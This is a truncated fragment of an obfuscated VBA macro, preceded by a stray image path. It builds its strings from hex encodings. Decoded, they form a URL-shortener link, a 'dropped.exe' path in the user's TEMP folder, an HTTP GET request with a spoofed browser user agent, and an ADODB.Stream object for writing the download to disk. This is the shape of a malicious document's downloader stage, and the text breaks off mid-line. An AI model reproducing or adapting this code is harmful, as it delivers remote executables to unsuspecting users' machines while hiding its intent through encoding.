 Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))